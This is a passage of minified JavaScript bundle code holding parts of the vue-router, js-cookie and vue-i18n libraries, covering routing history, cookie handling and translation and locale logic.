Zt(path){Ot?At(Jt(path)):window.location.replace(Jt(path))}var te=function(t){function e(e,base){t.call(this,e,base),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){var t=e.current;e.index=n,e.updateRoute(r),e.router.afterHooks.forEach((function(e){e&&e(r,t)}))}),(function(t){$t(t,jt.duplicated)&&(e.index=n)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(Ht),ee=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=ct(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!Ot&&!1!==t.fallback,this.fallback&&(e="hash"),it||(e="abstract"),this.mode=e,e){case"history":this.history=new Yt(this,t.base);break;case"hash":this.history=new Gt(this,t.base,this.fallback);break;case"abstract":this.history=new te(this,t.base)}},ne={currentRoute:{configurable:!0}};ee.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},ne.currentRoute.get=function(){return this.history&&this.history.current},ee.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null),e.app||e.history.teardown()})),!this.app){this.app=t;var n=this.history;if(n instanceof Yt||n instanceof Gt){var r=function(t){n.setupListeners(),function(t){var r=n.current,o=e.options.scrollBehavior;Ot&&o&&"fullPath"in t&&yt(e,t,r,!1)}(t)};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},ee.prototype.beforeEach=function(t){return ie(this.beforeHooks,t)},ee.prototype.beforeResolve=function(t){return ie(this.resolveHooks,t)},ee.prototype.afterEach=function(t){return ie(this.afterHooks,t)},ee.prototype.onReady=function(t,e){this.history.onReady(t,e)},ee.prototype.onError=function(t){this.history.onError(t)},ee.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!=typeof Promise)return new Promise((function(e,n){r.history.push(t,e,n)}));this.history.push(t,e,n)},ee.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!=typeof Promise)return new Promise((function(e,n){r.history.replace(t,e,n)}));this.history.replace(t,e,n)},ee.prototype.go=function(t){this.history.go(t)},ee.prototype.back=function(){this.go(-1)},ee.prototype.forward=function(){this.go(1)},ee.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},ee.prototype.resolve=function(t,e,n){var r=J(t,e=e||this.history.current,n,this),o=this.match(r,e),c=o.redirectedFrom||o.fullPath,l=function(base,t,e){var path="hash"===e?"#"+t:t;return base?M(base+"/"+path):path}(this.history.base,c,this.mode);return{location:r,route:o,href:l,normalizedTo:r,resolved:o}},ee.prototype.getRoutes=function(){return this.matcher.getRoutes()},ee.prototype.addRoute=function(t,e){this.matcher.addRoute(t,e),this.history.current!==x&&this.history.transitionTo(this.history.getCurrentLocation())},ee.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==x&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(ee.prototype,ne);var re=ee;function ie(t,e){return t.push(e),function(){var i=t.indexOf(e);i>-1&&t.splice(i,1)}}ee.install=function t(e){if(!t.installed||Q!==e){t.installed=!0,Q=e;var n=function(t){return void 0!==t},r=function(t,e){var i=t.$options._parentVnode;n(i)&&n(i=i.data)&&n(i=i.registerRouteInstance)&&i(t,e)};e.mixin({beforeCreate:function(){n(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),e.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,r(this,this)},destroyed:function(){r(this)}}),Object.defineProperty(e.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(e.prototype,"$route",{get:function(){return this._routerRoot._route}}),e.component("RouterView",T),e.component("RouterLink",tt);var o=e.config.optionMergeStrategies;o.beforeRouteEnter=o.beforeRouteLeave=o.beforeRouteUpdate=o.created}},ee.version="3.6.5",ee.isNavigationFailure=$t,ee.NavigationFailureType=jt,ee.START_LOCATION=x,it&&window.Vue&&window.Vue.use(ee)},,,,,,,,function(t,e,n){t.exports=function(){"use strict";function t(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)t[e]=source[e]}return t}function e(n,r){function o(e,o,c){if("undefined"!=typeof document){"number"==typeof(c=t({},r,c)).expires&&(c.expires=new Date(Date.now()+864e5*c.expires)),c.expires&&(c.expires=c.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="";for(var f in c)c[f]&&(l+="; "+f,!0!==c[f]&&(l+="="+c[f].split(";")[0]));return document.cookie=e+"="+n.write(o,e)+l}}function c(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},i=0;i<e.length;i++){var o=e[i].split("="),c=o.slice(1).join("=");try{var l=decodeURIComponent(o[0]);if(r[l]=n.read(c,l),t===l)break}catch(t){}}return t?r[t]:r}}return Object.create({set:o,get:c,remove:function(e,n){o(e,"",t({},n,{expires:-1}))},withAttributes:function(n){return e(this.converter,t({},this.attributes,n))},withConverter:function(n){return e(t({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(n)}})}return e({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},function(t,e,n){"use strict";var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"],o=["dateStyle","timeStyle","calendar","localeMatcher","hour12","hourCycle","timeZone","formatMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function c(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var l=Array.isArray;function f(t){return null!==t&&"object"==typeof t}function d(t){return"string"==typeof t}var h=Object.prototype.toString,v="[object Object]";function m(t){return h.call(t)===v}function y(t){return null==t}function w(t){return"function"==typeof t}function _(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?f(t[0])||l(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(f(t[1])||l(t[1]))&&(r=t[1])),{locale:n,params:r}}function x(t){return JSON.parse(JSON.stringify(t))}function C(t,e){return!!~t.indexOf(e)}var E=Object.prototype.hasOwnProperty;function k(t,e){return E.call(t,e)}function S(t){for(var e=arguments,output=Object(t),i=1;i<arguments.length;i++){var source=e[i];if(null!=source){var n=void 0;for(n in source)k(source,n)&&(f(source[n])?output[n]=S(output[n],source[n]):output[n]=source[n])}}return output}function O(a,b){if(a===b)return!0;var t=f(a),e=f(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=l(a),r=l(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return O(t,b[i])}));if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return O(a[t],b[t])}))}catch(t){return!1}}var T={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var data=e.data,n=e.parent,r=e.props,o=e.slots,c=n.$i18n;if(c){var path=r.path,l=r.locale,f=r.places,d=o(),h=c.i(path,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(d)||f?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(j,{}):Object.assign({},t)}(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(M);0;return t.reduce(r?A:j,n)}(d.default,f):d),v=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return v?t(v,data,h):h}}};function A(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function j(t,e,n){return t[n]=e,t}function M(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var D,P={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,o=e.parent,data=e.data,c=o.$i18n;if(!c)return null;var l=null,h=null;d(n.format)?l=n.format:f(n.format)&&(n.format.key&&(l=n.format.key),h=Object.keys(n.format).reduce((function(t,e){var o;return C(r,e)?Object.assign({},t,((o={})[e]=n.format[e],o)):t}),null));var v=n.locale||c.locale,m=c._ntp(n.value,v,l,h),y=m.map((function(t,e){var n,slot=data.scopedSlots&&data.scopedSlots[t.type];return slot?slot(((n={})[t.type]=t.value,n.index=e,n.parts=m,n)):t.value})),w=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return w?t(w,{attrs:data.attrs,class:data.class,staticClass:data.staticClass},y):y}};function I(t,e,n){N(t,n)&&R(t,e,n)}function L(t,e,n,r){if(N(t,n)){var o=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&O(e.value,e.oldValue)&&O(t._localeMessage,o.getLocaleMessage(o.locale))||R(t,e,n)}}function $(t,e,n,r){if(n.context){var o=n.context.$i18n||{};e.modifiers.preserve||o.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else c("Vue instance does not exists in VNode context")}function N(t,e){var n=e.context;return n?!!n.$i18n||(c("VueI18n instance does not exists in Vue instance"),!1):(c("Vue instance does not exists in VNode context"),!1)}function R(t,e,n){var r,o,l=function(t){var path,e,n,r;d(t)?path=t:m(t)&&(path=t.path,e=t.locale,n=t.args,r=t.choice);return{path:path,locale:e,args:n,choice:r}}(e.value),path=l.path,f=l.locale,h=l.args,v=l.choice;if(path||f||h)if(path){var y=n.context;t._vt=t.textContent=null!=v?(r=y.$i18n).tc.apply(r,[path,v].concat(F(f,h))):(o=y.$i18n).t.apply(o,[path].concat(F(f,h))),t._locale=y.$i18n.locale,t._localeMessage=y.$i18n.getLocaleMessage(y.$i18n.locale)}else c("`path` is required in v-t directive");else c("value type not supported")}function F(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||m(e))&&n.push(e),n}function B(t,e){void 0===e&&(e={bridge:!1}),B.installed=!0;(D=t).version&&Number(D.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[t,o.locale,o._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(D),D.mixin(function(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n){if(t.i18n instanceof it){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){e=S(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(t){}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(m(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){r=S(r,JSON.parse(t))})),t.i18n.messages=r}catch(t){}var o=t.i18n.sharedMessages;o&&m(o)&&(t.i18n.messages=S(t.i18n.messages,o)),this._i18n=new it(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof it&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof it||m(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof it)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}(e.bridge)),D.directive("t",{bind:I,update:L,unbind:$}),D.component(T.name,T),D.component(P.name,P),D.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var z=function(){this._caches=Object.create(null)};z.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,text="";for(;n<t.length;){var r=t[n++];if("{"===r){text&&e.push({type:"text",value:text}),text="";var sub="";for(r=t[n++];void 0!==r&&"}"!==r;)sub+=r,r=t[n++];var o="}"===r,c=V.test(sub)?"list":o&&H.test(sub)?"named":"unknown";e.push({value:sub,type:c})}else"%"===r?"{"!==t[n]&&(text+=r):text+=r}return text&&e.push({type:"text",value:text}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,o=Array.isArray(e)?"list":f(e)?"named":"unknown";if("unknown"===o)return n;for(;r<t.length;){var c=t[r];switch(c.type){case"text":n.push(c.value);break;case"list":n.push(e[parseInt(c.value,10)]);break;case"named":"named"===o&&n.push(e[c.value])}r++}return n}(n,e)};var V=/^(?:\d)+/,H=/^(?:\w)+/;var U=[];U[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},U[1]={ws:[1],".":[2],"[":[4],eof:[7]},U[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},U[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},U[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},U[5]={"'":[4,0],eof:8,else:[5,0]},U[6]={'"':[4,0],eof:8,else:[6,0]};var W=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Y(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function G(path){var t,a,e,n=path.trim();return("0"!==path.charAt(0)||!isNaN(path))&&(e=n,W.test(e)?(a=(t=n).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==a&&39!==a?t:t.slice(1,-1):"*"+n)}var X=function(){this._cache=Object.create(null)};X.prototype.parsePath=function(path){var t=this._cache[path];return t||(t=function(path){var t,e,n,r,o,c,l,f=[],d=-1,h=0,v=0,m=[];function y(){var t=path[d+1];if(5===h&&"'"===t||6===h&&'"'===t)return d++,n="\\"+t,m[0](),!0}for(m[1]=function(){void 0!==e&&(f.push(e),e=void 0)},m[0]=function(){void 0===e?e=n:e+=n},m[2]=function(){m[0](),v++},m[3]=function(){if(v>0)v--,h=4,m[0]();else{if(v=0,void 0===e)return!1;if(!1===(e=G(e)))return!1;m[1]()}};null!==h;)if(d++,"\\"!==(t=path[d])||!y()){if(r=Y(t),8===(o=(l=U[h])[r]||l.else||8))return;if(h=o[0],(c=m[o[1]])&&(n=void 0===(n=o[2])?t:n,!1===c()))return;if(7===h)return f}}(path),t&&(this._cache[path]=t)),t||[]},X.prototype.getPathValue=function(t,path){if(!f(t))return null;var e=this.parsePath(path);if(0===e.length)return null;for(var n=e.length,r=t,i=0;i<n;){var o=r[e[i]];if(null==o)return null;r=o,i++}return r};var K,J=/<\/?[\w\s="/.':;#-\/]+>/,Q=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,Z=/^@(?:\.([a-zA-Z]+))?:/,tt=/[()]/g,et={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},nt=new z,it=function(t){var e=this;void 0===t&&(t={}),!D&&"undefined"!=typeof window&&window.Vue&&B(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),o=t.messages||{},c=t.dateTimeFormats||t.datetimeFormats||{},l=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||nt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new X,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var o,c;return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(o=t,c=n,o=Math.abs(o),2===c?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!y(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,o[t])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:c,numberFormats:l})},ot={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};it.prototype._checkLocaleMessage=function(t,e,n){var r=function(t,e,n,o){if(m(n))Object.keys(n).forEach((function(c){var l=n[c];m(l)?(o.push(c),o.push("."),r(t,e,l,o),o.pop(),o.pop()):(o.push(c),r(t,e,l,o),o.pop())}));else if(l(n))n.forEach((function(n,c){m(n)?(o.push("["+c+"]"),o.push("."),r(t,e,n,o),o.pop(),o.pop()):(o.push("["+c+"]"),r(t,e,n,o),o.pop())}));else if(d(n)){if(J.test(n)){var f="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?c(f):"error"===t&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(f)}}};r(e,t,n,[])},it.prototype._initVM=function(data){var t=D.config.silent;D.config.silent=!0,this._vm=new D({data:data,__VUE18N__INSTANCE__:!0}),D.config.silent=t},it.prototype.destroyVM=function(){this._vm.$destroy()},it.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},it.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.delete(e));}(this._dataListeners,t)},it.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e,n,r=(e=t._dataListeners,n=[],e.forEach((function(a){return n.push(a)})),n),i=r.length;i--;)D.nextTick((function(){r[i]&&r[i].$forceUpdate()}))}),{deep:!0})},it.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},it.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},ot.vm.get=function(){return this._vm},ot.messages.get=function(){return x(this._getMessages())},ot.dateTimeFormats.get=function(){return x(this._getDateTimeFormats())},ot.numberFormats.get=function(){return x(this._getNumberFormats())},ot.availableLocales.get=function(){return Object.keys(this.messages).sort()},ot.locale.get=function(){return this._vm.locale},ot.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},ot.fallbackLocale.get=function(){return this._vm.fallbackLocale},ot.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},ot.formatFallbackMessages.get=function(){return this._formatFallbackMessages},ot.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},ot.missing.get=function(){return this._missing},ot.missing.set=function(t){this._missing=t},ot.formatter.get=function(){return this._formatter},ot.formatter.set=function(t){this._formatter=t},ot.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ot.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},ot.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ot.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},ot.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ot.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},ot.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},ot.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},ot.postTranslation.get=function(){return this._postTranslation},ot.postTranslation.set=function(t){this._postTranslation=t},ot.sync.get=function(){return this._sync},ot.sync.set=function(t){this._sync=t},it.prototype._getMessages=function(){return this._vm.messages},it.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},it.prototype._getNumberFormats=function(){return this._vm.numberFormats},it.prototype._warnDefault=function(t,e,n,r,o,c){if(!y(n))return n;if(this._missing){var l=this._missing.apply(null,[t,e,r,o]);if(d(l))return l}else 0;if(this._formatFallbackMessages){var f=_.apply(void 0,o);return this._render(e,c,f.params,e)}return e},it.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:y(t))&&!y(this._root)&&this._fallbackRoot},it.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},it.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},it.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},it.prototype._interpolate=function(t,e,n,r,o,c,f){if(!e)return null;var h,v=this._path.getPathValue(e,n);if(l(v)||m(v))return v;if(y(v)){if(!m(e))return null;if(!d(h=e[n])&&!w(h))return null}else{if(!d(v)&&!w(v))return null;h=v}return d(h)&&(h.indexOf("@:")>=0||h.indexOf("@.")>=0)&&(h=this._link(t,e,h,r,"raw",c,f)),this._render(h,o,c,n)},it.prototype._link=function(t,e,n,r,o,c,f){var d=n,h=d.match(Q);for(var v in h)if(h.hasOwnProperty(v)){var link=h[v],m=link.match(Z),y=m[0],w=m[1],_=link.replace(y,"").replace(tt,"");if(C(f,_))return d;f.push(_);var x=this._interpolate(t,e,_,r,"raw"===o?"string":o,"raw"===o?void 0:c,f);if(this._isFallbackRoot(x)){if(!this._root)throw Error("unexpected error");var E=this._root.$i18n;x=E._translate(E._getMessages(),E.locale,E.fallbackLocale,_,r,o,c)}x=this._warnDefault(t,_,x,r,l(c)?c:[c],o),this._modifiers.hasOwnProperty(w)?x=this._modifiers[w](x):et.hasOwnProperty(w)&&(x=et[w](x)),f.pop(),d=x?d.replace(link,x):d}return d},it.prototype._createMessageContext=function(t,e,path,n){var r=this,o=l(t)?t:[],c=f(t)?t:{},d=this._getMessages(),h=this.locale;return{list:function(t){return o[t]},named:function(t){return c[t]},values:t,formatter:e,path:path,messages:d,locale:h,linked:function(t){return r._interpolate(h,d[h]||{},t,null,n,void 0,[t])}}},it.prototype._render=function(t,e,n,path){if(w(t))return t(this._createMessageContext(n,this._formatter||nt,path,e));var r=this._formatter.interpolate(t,n,path);return r||(r=nt.interpolate(t,n,path)),"string"!==e||d(r)?r:r.join("")},it.prototype._appendItemToChain=function(t,e,n){var r=!1;return C(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},it.prototype._appendLocaleToChain=function(t,e,n){var r,o=e.split("-");do{var c=o.join("-");r=this._appendItemToChain(t,c,n),o.splice(-1,1)}while(o.length&&!0===r);return r},it.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&"boolean"==typeof r;i++){var o=e[i];d(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},it.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,o=[t];l(o);)o=this._appendBlockToChain(n,o,e);(o=d(r=l(e)?e:f(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[t]=n}return n},it.prototype._translate=function(t,e,n,r,o,c,l){for(var f,d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(!y(f=this._interpolate(h,t[h],r,o,c,l,[r])))return f}return null},it.prototype._t=function(t,e,n,r){for(var o,c=[],l=arguments.length-4;l-- >0;)c[l]=arguments[l+4];if(!t)return"";var f,d=_.apply(void 0,c);this._escapeParameterHtml&&(d.params=(null!=(f=d.params)&&Object.keys(f).forEach((function(t){"string"==typeof f[t]&&(f[t]=f[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),f));var h=d.locale||e,v=this._translate(n,h,this.fallbackLocale,t,r,"string",d.params);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[t].concat(c))}return v=this._warnDefault(h,t,v,r,c,"string"),this._postTranslation&&null!=v&&(v=this._postTranslation(v,t)),v},it.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},it.prototype._i=function(t,e,n,r,o){var 